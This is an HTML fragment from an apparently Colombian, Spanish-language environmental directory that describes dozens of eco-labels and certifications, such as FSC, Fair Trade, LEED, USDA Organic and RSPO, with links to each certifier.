								<p class="p1"><span class="s1">Es un programa conjunto de la Agencia de Protección Ambiental de EE.UU. y el Departamento de Energía de los EE.UU. Identifica productos con consumo eficiente de electricidad.</span></p>
<p class="p1"><span class="s1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><a href="https://www.energystar.gov/">https://www.energystar.gov/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manejo Responsable de Bosques		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/FSC.jpg" alt="FSC">
									<h4 class="newsflash-title">
											FSC									</h4>
									<div class="latest-intro-text">
								<p>La certificación&nbsp;Forest Stewardship Council FSC garantiza que los productos tienen su origen en bosques bien gestionados que proporcionan beneficios ambientales, sociales y económicos.</p>
<p><a href="https://us.fsc.org/en-us">https://us.fsc.org/en-us</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Productos Sostenibles		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Cradletocradle.jpg" alt="Cradle to Cradle">
									<h4 class="newsflash-title">
											Cradle to Cradle									</h4>
									<div class="latest-intro-text">
								<p>La <strong>Certificación Cradle to Cradle</strong> (de la cuna a la cuna) es un sistema que reconoce e incentiva la innovación en productos sostenibles. Es una ecoetiqueta multiatributo que evalúa las características de los componentes de acuerdo a la salud humana y ambiental, su reciclabilidad o compostabilidad y las características de su fabricación.</p>
<p><a href="http://www.c2ccertified.org/">http://www.c2ccertified.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Agricultura, Silvicultura, Turismo y Carbono Forestal		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/rainforest.png" alt="Rainforest Alliance">
									<h4 class="newsflash-title">
											Rainforest Alliance									</h4>
									<div class="latest-intro-text">
								<p>Se encuentra en los productos que vienen de fincas manejadas bajos los rigurosos estándares sociales y ambientales de la Red de Agricultura Sostenible (RAS), donde se garantiza que aplican prácticas de bajo impacto ambiental y un trato justo a los trabajadores.</p>
<p><a href="http://www.rainforest-alliance.org/">http://www.rainforest-alliance.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Derechos laborales		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/sai.png" alt="SAI">
									<h4 class="newsflash-title">
											SAI									</h4>
									<div class="latest-intro-text">
								<p>Social Accountability International (SAI) es una organización no gubernamental cuya misión es avanzar en los derechos humanos de los trabajadores en todo el mundo y eliminar su explotación mediante la promoción de condiciones de trabajo éticas, los derechos laborales, la responsabilidad social de las empresas y el diálogo social.</p>
<p><a href="http://www.sa-intl.org/">http://www.sa-intl.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Productos Veganos		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Vegano.png" alt="Vegano">
									<h4 class="newsflash-title">
											Vegano									</h4>
									<div class="latest-intro-text">
								<p>Este sello&nbsp;certifica que los productos no contienen ingredientes de origen animal y no han sido testeados en animales.</p>
<p><a href="http://vegan.org/vegan-certifications/">http://vegan.org/vegan-certifications/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Orgánico		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/USDA2.png" alt="USDA Organic">
									<h4 class="newsflash-title">
											USDA Organic									</h4>
									<div class="latest-intro-text">
								<p>Certificación orgánica para productos agrícolas, pecuarios y de recolección silvestre bajo las normas USDA NOP.</p>
<p><a href="http://www.ams.usda.gov/services/organic-certification/faq-becoming-certified">http://www.ams.usda.gov/services/organic-certification/faq-becoming-certified</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Comercio Justo		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/FFLLogo4c.jpg" alt="Fair for life">
									<h4 class="newsflash-title">
											Fair for life									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Estándar de certificación para Comercio Justo y cadenas de suministro responsables. Permite a todos los productores y trabajadores que se encuentran en desventaja socioeconómica acceder a una gama más amplia de beneficios sociales y económicos. El comercio justo es parte de un contexto más amplio de desarrollo sostenible dentro de una región que protege y apoya el tejido social local, particularmente en entornos rurales. Estos principios son igualmente válidos en el Sur Global como en el Norte Global y se aplican en toda la cadena de suministro que abarca a productores, comerciantes, fabricantes y propietarios de marcas. Más información en:&nbsp;<a href="http://www.fairforlife.org/">http://www.fairforlife.org</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad Alimentaria		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/GLUTEN_FREE.png" alt="Gluten Free - Libre de gluten">
									<h4 class="newsflash-title">
											Gluten Free - Libre de gluten									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Considerado seguro para los que no consumen gluten.Para productos que no son ni certificados ni etiquetados “libres de gluten”, es esencial leer la lista de ingredientes. Si cualquiera de los siguientes se encuentra en la lista de los ingredientes, el producto no es libre de gluten:&nbsp;trigo (incluyendo todos los tipos de trigo tal como espelta), centeno, cebada, avena, a menos que específicamente esté etiquetada sin gluten. Malta y levadura de cerveza. Libre de trigo no es lo mismo que libre de gluten. Un producto puede ser libre de trigo pero aún así contener centeno o cebada.</p>
<p style="text-align: justify;">Más información en:&nbsp;<a href="https://gfco.org/">https://gfco.org/</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/sello_canada.jpg" alt="Organic Biologique Canada">
									<h4 class="newsflash-title">
											Organic Biologique Canada									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Es el sello orgánico nacional oficial de Canadá emitido por la Agencia Canadiense de Inspección de Alimentos y es para productos cultivados utilizando prácticas agrícolas orgánicas.&nbsp;El uso del logotipo orgánico solo está permitido en productos que tienen un contenido orgánico mayor o igual al 95% y que han sido certificados de acuerdo con los requisitos del Régimen Orgánico de Canadá. El uso del logotipo orgánico es voluntario, pero cuando se usa está sujeto a los requisitos de SFCR [359 (1), SFCR]. Los productos importados deben cumplir con los requisitos del Régimen Orgánico de Canadá.</p>
<p style="text-align: justify;">Más información en: <a href="https://www.inspection.gc.ca/food/requirements-and-guidance/labelling/industry/organic-claims/eng/1389725994094/1389726052482?chap=5">https://www.inspection.gc.ca/food/requirements-and-guidance/labelling/industry/organic-claims/eng/1389725994094/1389726052482?chap=5</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/global_recycled_standard.png" alt="Global Recycled Standard">
									<h4 class="newsflash-title">
											Global Recycled Standard									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Global Recycled Standard fabrica con al menos un 50% de contenido reciclado y cumplen con los requisitos sociales, ambientales y químicos.&nbsp;El Estándar establece requisitos para la certificación de terceros relacionado con insumos reciclados y la cadena de custodia. El objetivo compartido de las normas es aumentar el uso de materiales reciclados. El GRS incluye criterios adicionales para requisitos de procesamiento social y ambiental y restricciones químicas. Más información en&nbsp;<a href="https://textileexchange.org/standards/">https://textileexchange.org/standards/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Animales		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/wisp_cpf_certificate_logoimage_rws_1.png" alt="Responsible Wool Standard ">
									<h4 class="newsflash-title">
											Responsible Wool Standard 									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">El estándar certifica la lana para que provenga de granjas que apoyan el bienestar animal y las prácticas responsables de manejo de la tierra. Más información en&nbsp;<a href="https://textileexchange.org/standards/responsible-wool/">https://textileexchange.org/standards/responsible-wool/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Reducción de huella de carbono		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Carbono_neutro.jpg" alt="Certificación de Carbono Neutro">
									<h4 class="newsflash-title">
											Certificación de Carbono Neutro									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">La certificación de la neutralidad de carbono requiere un compromiso y la definición de una política o un plan de manejo de la huella de carbono de parte de una Organización con interés en ser carbono neutro. La certificación de neutralidad de carbono es un concepto más amplio que involucra una mezcla entre la implementación de acciones dirigidas para reducir sus emisiones GEI o aumentar sus remociones y la compensación de las emisiones residuales, tomando la compensación como una segunda opción del sujeto para lograr un resultado neto de cero (0) en las emisiones GEI.</p>
<p style="text-align: justify;"><a href="https://www.icontec.org/eval_conformidad/certificacion-de-carbono-neutro/">https://www.icontec.org/eval_conformidad/certificacion-de-carbono-neutro/</a>&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Administración del Agua		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/WS.png" alt="Alliance for Water Stewardship">
									<h4 class="newsflash-title">
											Alliance for Water Stewardship									</h4>
									<div class="latest-intro-text">
								<p>Organización dedicada a Promover la gestión sostenible del agua. Se busca que el uso/gestión del agua sea equitativo socialmente, ambientalmente sostenible y económicamente benéfico. &nbsp; &nbsp; <a href="http://www.allianceforwaterstewardship.org/">http://www.allianceforwaterstewardship.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Responsabilidad Social		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/RSE.jpg" alt="Responsabilidad Social">
									<h4 class="newsflash-title">
											Responsabilidad Social									</h4>
									<div class="latest-intro-text">
								<p>Certificado en Responsabilidad, es la ratificación de un compromiso con la sociedad y el planeta. Es otorgado a aquellas empresas que demuestran una gestión socialmente responsable frente a ocho Categorías: Medio Ambiente, Estado, Comunidad y Sociedad, Clientes y Consumidores, Proveedores, Empleados, Accionistas y Competencia.</p>
<p><a href="http://www.fenalcosolidario.com/servicios/certificado-en-responsabilidad-social">http://www.fenalcosolidario.com/servicios/certificado-en-responsabilidad-social</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Kosher		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/kosher.png" alt="Certificación Kosher">
									<h4 class="newsflash-title">
											Certificación Kosher									</h4>
									<div class="latest-intro-text">
								<p>Es un certificado para todos aquellos alimentos que han sido elaborados bajo la normatividad bíblica y la ley judía. Tanto los ingredientes de los productos como su proceso de elaboración deben estar certificados.&nbsp;</p>
<p><a href="http://www.ok.org/es/">http://www.ok.org/es/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Ecológico		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/ecologico.png" alt="Alimento Ecológico">
									<h4 class="newsflash-title">
											Alimento Ecológico									</h4>
									<div class="latest-intro-text">
								<p><span style="font-size: 11pt; line-height: 115%; font-family: Calibri, sans-serif;">Este sello certifica aquellos alimentos ecológicos que cumplen la norma Colombiana impuesta por el Ministerio de Agricultura y Desarrollo Rural.</span></p>
<p><a href="https://www.minagricultura.gov.co/tramites-servicios/Paginas/Sello-Ecologico.aspx">https://www.minagricultura.gov.co/tramites-servicios/Paginas/Sello-Ecologico.aspx</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Transgénicos		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/gmo.png" alt="No - Transgénicos">
									<h4 class="newsflash-title">
											No - Transgénicos									</h4>
									<div class="latest-intro-text">
								<p>Este sello certifica que un producto ha sido verificado y no contiene organismos genéticamente modificados.</p>
<p><a href="http://www.nongmoproject.org/">http://www.nongmoproject.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Construcción Sostenible 		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/LEED3.png" alt="LEED">
									<h4 class="newsflash-title">
											LEED									</h4>
									<div class="latest-intro-text">
								<p><span style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">LEED reconoce las estrategias y mejores prácticas de construcción, mediante distintos niveles de certificación que se alcanzan con créditos adaptados a las necesidades de cada proyecto. Se enfoca en el desempeño del edificio y tiene versiones para construcciones nuevas, edificios existentes, operación y mantenimiento, interiores comerciales y envolvente y núcleo.</span></p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://www.usgbc.org/leed">http://www.usgbc.org/leed</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Construcción Sostenible 		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/CASA.JPG" alt="Casa Colombia">
									<h4 class="newsflash-title">
											Casa Colombia									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Certificadopromovido por el Consejo Colombiano de Construcción Sostenible para facilitar la estructuración costo eficiente de nuevos proyectos de vivienda, promover el concepto de sostenibilidad integral, el cual incluye eficiencia en el uso de los recursos, responsabilidad social y la salud y el bienestar de los usuarios, y aportar soluciones al mercado para el cumplimiento de la nueva normatividad asociada con la construcción sostenible. Los requisitos se deben cumplir en los soguientes aspectos:</p>
<ol style="text-align: justify;">
<li>Uso racional de la energía y uso hidráulico.</li>
<li>Promoción de ambientes saludables a partir del uso de estrategias naturales de ventilación e iluminación.</li>
<li>Inclusión social de las comunidades circundantes, impacto positivo a la economía local a través de la formación técnica y profesional de la fuerza de trabajo.</li>
<li>Mejoramiento de las prácticas de manufactura de materiales y procesos constructivos a partir del proceso integrativo de diseño.Generación y monitoreo de datos operacionales de las edificaciones, para facilitar la evolución de las líneas base de desempeño en el tiempo.</li>
</ol>
<p style="text-align: justify;">Más información:&nbsp;<a href="https://www.cccs.org.co/wp/referencial-casa-colombia/">https://www.cccs.org.co/wp/referencial-casa-colombia/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Comercio Justo		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/fairtrade_certified.jpg" alt="Fair Trade Certified">
									<h4 class="newsflash-title">
											Fair Trade Certified									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Movimiento mundial integrado por una diversa red de productores, empresas, compradores, defensores y organizaciones, cuyo fin consiste en crear un modelo comercial más justo y equitativo. muestra apoyo a empresas responsables, empodera a los agricultores, trabajadores y pescadores, y protege el medio ambiente.&nbsp;</p>
<p style="text-align: justify;">Los pilares de la certificación son son sostenibilidad del ingreso, empoderamiento, bienestar individual y colectivo y protección del medio ambiente</p>
<p style="text-align: justify;">Más información en:&nbsp;<a href="https://www.fairtradecertified.org/">https://www.fairtradecertified.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/ceres.png" alt="CERES Certification of Environmental Standards Colombia">
									<h4 class="newsflash-title">
											CERES Certification of Environmental Standards Colombia									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">CERES es una certificadora para agricultura orgánica / ecológica, el procesado de alimentos ecológicos, textiles ecológicos, buenas prácticas agrícolas y buenas prácticas de manejo en la industria alimenticia y varios estándares de sostenibilidad en agricultura y procesamiento</p>
<p style="text-align: justify;">Más información en: <a href="http://www.ceres-cert.com/portal/index.php?id=2&amp;L=2">http://www.ceres-cert.com/portal/index.php?id=2&amp;L=2</a>&nbsp;y en Colombia&nbsp;<a href="http://cerescolombia-cert.com/">http://cerescolombia-cert.com/</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad Alimentaria		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/non-gmo-project-verified-doreen-colondres.jpg" alt="Non GMO Project">
									<h4 class="newsflash-title">
											Non GMO Project									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">GMO son las siglas en inglés para identificar los organismos genéticamente modificados. Es decir, aquellos organismos cuyo material genético ha sido alterado con ingeniería genética y, a su vez, son la fuente de los alimentos genéticamente modificados o lo que se conoce como alimentos transgénicos. Este sello indica que los productos están libres de GMO.Ofrece la verificación de terceros más confiable de América del Norte para alimentos y productos no modificados genéticamente.</p>
<p style="text-align: justify;">Más información en: <a href="https://www.nongmoproject.org/about/">https://www.nongmoproject.org/about/</a></p>
<p style="text-align: justify;">&nbsp;</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manejo Responsable de playas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Blue_Flag.png" alt="BLUE FLAG">
									<h4 class="newsflash-title">
											BLUE FLAG									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">La certificación es un programa de certificación voluntaria en gestión ambiental para playas turísticas, marinas y embarcaciones ecoturísticas, con fines de desarrollo sostenible a través de estrictos criterios en calidad de agua, información y educación ambiental, gestión ambiental, seguridad, sujeto a control y supervicisón Nacional e Internacional. Los criterios son conciencia y educación ambiental, playas limpias, servicios y seguridad para usuarios, protección ambiental, gestión sostenible, accesibilidad universal, excelente calidad del agua. CODAL en Colombia es el operador Nacional de Programa Blue Flag</p>
<p style="text-align: justify;"><a href="https://www.blueflag.global/">https://www.blueflag.global/</a>&nbsp;y&nbsp;<a href="https://www.facebook.com/blueflagcolombia/">https://www.facebook.com/blueflagcolombia/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Buenas Prácticas Agrícolas		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/demeter.jpg" alt="Demeter">
									<h4 class="newsflash-title">
											Demeter									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Demeter es una marca de certificación cuyo objetivo es identificar los productos agrícolas o ganaderos producidos conforme a los principios de la agricultura biodinámica, siendo un requisito previo indispensable estar certificado conforme al reglamento europeo de agricultura ecológica.&nbsp;La normativa Demeter esta publicada en la página web de Demeter España y establece normas generales para la producción agrícola, ganadera y apícola, para la elaboración, y normas específicas para la producción de los distintos tipos de cultivos, ganaderías y productos transformados. La normativa Demeter en agricultura es más estricta respecto a la normativa europea de agricultura ecológica respecto a los insumos que se pueden emplear, características de la explotación, rotaciones, y exige además la aplicación de los preparados biodinámicos. Más información en&nbsp;<a href="https://www.demeter.es/">https://www.demeter.es/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Productos Veganos		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Vegan_Trademark_logo.png" alt="Vegan ">
									<h4 class="newsflash-title">
											Vegan 									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">El estándar Vegan está gestionado por The Vegan Society y ayuda a los usuarios a identificar que un producto está libre de ingredientes animales desde 1990. Algunas característica que incluyen son: La fabricación y / o desarrollo del producto e ingredientes, no debe involucrar ni haber involucrado el uso de ningún producto animal, subproducto o derivado. Cualquier producto desarrollado, fabricado o ambos, incluidos sus ingredientes, no debe involucrar (o haber involucrado) pruebas de ningún tipo en animales.&nbsp;El desarrollo y / o producción de OMG no debe haber involucrado genes animales o sustancias derivadas de animales. Los productos presentados para el registro de marca que contengan o puedan contener OMG deben etiquetarse como tales.Cualquier plato que deba etiquetarse como vegano debe prepararse por separado de los platos no veganos. Más información en&nbsp;<a href="https://www.vegansociety.com/the-vegan-trademark">https://www.vegansociety.com/the-vegan-trademark</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Pesca responsable		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/marine_stewardship_council.png" alt="Marine Stewardship Council">
									<h4 class="newsflash-title">
											Marine Stewardship Council									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">MSC establece los estándares para la pesca sostenible y trazabilidad de los productos pesqueros sostenibles con certificación y mantiene a su vez, en colaboración con ASC, un estándar para el cultivo y recolección de las algas marinas.&nbsp;Los Estándares de MSC cumplen con las distintas directrices internacionales de buenas prácticas en torno a la certificación y ecoetiquetado. Dichos estándares han sido desarrollados tras un proceso de consultas con representantes de la industria pesquera, científicos, conservacionistas, expertos y demás partes interesadas. Más información en&nbsp;<a href="https://www.msc.org/es">https://www.msc.org/es</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Agricultura, Silvicultura, Turismo y Carbono Forestal		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Roundtable_on_Sustainable_Palm_Oil.jpg" alt="RSPO (Roundtable on Sustainable Palm Oil)">
									<h4 class="newsflash-title">
											RSPO (Roundtable on Sustainable Palm Oil)									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">La Certificación RSPO asegura que se desarrolla e implementa estándares globales para la producción de aceite de palma con criterios de sostenibilidad económica, social y ambiental. También garantiza la seguridad y trazabilidad de las cadenas de suministro con el objetivo de proporcionar evidencias creíbles de que el aceite procede de recursos sostenibles. El estándar asegura al consumidor final que los productos son&nbsp;identificables como pertenecientes a una sola plantación,&nbsp;provienen únicamente de fuentes certificadas para RSPO y emplea el&nbsp;<span style="text-align: justify; background-color: inherit; color: inherit; font-family: inherit; font-size: 1rem;">sistema de balance de masas que permite la mezcla de aceites de palma certificados de acuerdo a RSPO y aquellos no certificados en cualquier etapa de la cadena de suministro, siempre y cuando las cantidades totales de las instalaciones sean controladas de manera que el volumen de aceite de palma certificado que sale nunca exceda el volumen de aceite que ha entrado.&nbsp;</span>Más información en&nbsp;<a href="https://rspo.org/">https://rspo.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Eficiencia energetica		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/certificacion_epeat.png" alt="EPEAT">
									<h4 class="newsflash-title">
											EPEAT									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">EPEAT es la etiqueta ecológica mundial líder para el sector de las Tegnologías de la Información. El programa EPEAT proporciona una verificación independiente de los fabricantes y enumera productos sostenibles de una gama amplia de fabricantes.&nbsp;El Green Electronics Council (GEC) gestiona este programa insignia, lo que garantiza la integridad del sistema EPEAT.</p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Productos Sostenibles		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Green_Seal.png" alt="Green Seal">
									<h4 class="newsflash-title">
											Green Seal									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">Green Seal certifica productos que han reducido los impactos ambientales en una o más etapas del ciclo de vida del producto.&nbsp;Green Seal® es una organización global sin fines de lucro que fue pionera en el movimiento de ecoetiquetado con la misión de transformar la economía para un mundo más saludable y verde. La marca de certificación Green Seal es un símbolo universal de que un producto o servicio cumple con los más altos estándares de liderazgo en salud y medio ambiente. Más información en&nbsp;<a href="https://greenseal.org/">https://greenseal.org/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Manufactura		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Made_in_Green_by_Oeko-Tex.jpg" alt="Made in Green by Oeko-Tex">
									<h4 class="newsflash-title">
											Made in Green by Oeko-Tex									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">La etiqueta MADE IN GREEN identifica textiles y artículos de cuero sometidos a pruebas de detección de sustancias nocivas y que han sido fabricados en condiciones sostenibles y socialmente responsables.. Más información en&nbsp;<a href="https://www.oeko-tex.com/en/">https://www.oeko-tex.com/en/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Orgánico		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/organic_100.png" alt="Organic Content Standard 100">
									<h4 class="newsflash-title">
											Organic Content Standard 100									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;">El estándar Organic Content Standard 100 se elaboran con al menos 95% de materiales cultivados orgánicamente. Establece los requisitos para la certificación de terceros relacionados con insumos orgánicos certificados y su cadena de custodia. El objetivo de la OCS es aumentar la producción de agricultura orgánica. Más información en&nbsp;<a href="https://textileexchange.org/standards/organic-content-standard/">https://textileexchange.org/standards/organic-content-standard/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Gestión de residuos		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/Basura_cero.png" alt="Sistema de Gestión Basura Cero">
									<h4 class="newsflash-title">
											Sistema de Gestión Basura Cero									</h4>
									<div class="latest-intro-text">
								<p>&nbsp;</p>
<p>BASURA CERO es una iniciativa mundial que surge a partir de la problemática ambiental generada por el aumento descontrolado de residuos que se depositan diariamente en los rellenos sanitarios del mundo</p>
<p><a href="https://www.basuraceroglobal.com/certificate/">https://www.basuraceroglobal.com/certificate/</a>&nbsp;-&nbsp;<a href="https://www.icontec.org/eval_conformidad/certificacion-del-sistema-de-gestion-basura-cero/">https://www.icontec.org/eval_conformidad/certificacion-del-sistema-de-gestion-basura-cero/</a></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
</div>

							</div>
							<div class="modal-footer">
								

<div class="custom"  >
	<h5>&nbsp;¡Hay muchas de estas etiquetas certificadas! ¿dónde las encuentro todas?</h5>
<h6>Hay muchísimas etiquetas certificadas para características especificas, existen varios portales donde puedes investigar mas:</h6>
<ul>
<li><a href="http://www.ecolabelindex.com/">Índice de ecolabels</a></li>
<li><a href="http://www.standardsmap.org/identify">Buscador de estándares</a></li>
<li><a href="http://www.epa.gov/greenerproducts/index.html">Productos mas verdes según EPA</a></li>
<li><a href="http://www.isealalliance.org/">Alianza ISEAL</a></li>
<li><a href="http://www.greenerchoices.org/eco-labels/">Consumer reports</a></li>
<li><a href="http://www.unctad.info/en/Sustainability-Claims-Portal/">Sostenibilidad</a></li>
</ul></div>

								<button type="button" class="btn btn-default" data-dismiss="modal">Cerrar</button>
